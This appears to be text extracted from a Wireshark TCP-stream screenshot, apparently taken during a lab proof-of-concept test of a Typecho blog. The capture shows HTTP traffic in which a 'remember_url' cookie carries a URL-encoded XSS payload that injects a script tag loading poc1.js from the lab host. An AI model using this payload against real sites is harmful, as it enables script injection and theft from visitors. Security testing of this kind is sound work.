 Wireshark · 追踪 TCP 流 (tcp.stream eq 58) · output.pcap
Set-Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_mail=haha%40haha.com; expires=Fri, 12-Jan-2024 09:03
:35 GMT; Max-Age=2592000; path=/
Set-Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http%3A%2F%2Fxxx.xxx.com%2F%22%3E%3C%2Fa%3E%3Csc
ript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc1.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23; expires=Fri, 12-Jan-2024
09:03:35 GMT; Max-Age=2592000; path=/
0
GET /index.php/archives/1/ HTTP/1.1
Host: 192.168.20.130
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0 Safar
i/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
Referer: http://192.168.20.130/index.php/archives/1/
Accept-Language: zh-CN,zh;q=0.9
Cookie: 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_author=haha; 09f1f9758c26c309477b55f3a4bac8de__typecho_r
emember_mail=haha%40haha.com; 09f1f9758c26c309477b55f3a4bac8de__typecho_remember_url=http%3A%2F%2Fxxx.xxx.com%2F%22
%3E%3C%2Fa%3E%3Cscript%2Fsrc%3Dhttp%3A%2F%2F192.168.20.130%2Fpoc1.js%3E%3C%2Fscript%3E%3Ca%2Fhref%3D%22%23
Accept-Encoding: gzip, deflate
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 13 Dec 2023 09:03:35 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
Vary: Accept-Encoding
X-Pingback: http://192.168.20.130/index.php/action/xmlrpc
Content-Encoding: gzip
10f0
...........[m......_..U....z...;I.6..
0.#T.....#i.....:.%.*.`L.J..@.N...8o........t....gvvg_......\.}..3===.O.t.5.y....o?{F{r...Z....o./f....~.}..Z.gx>..
16 客户端 分组, 16 服务器 分组, 31 turn(s).
整个对话 (42 kB) 显示为 ASCII No delta times 流 58
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助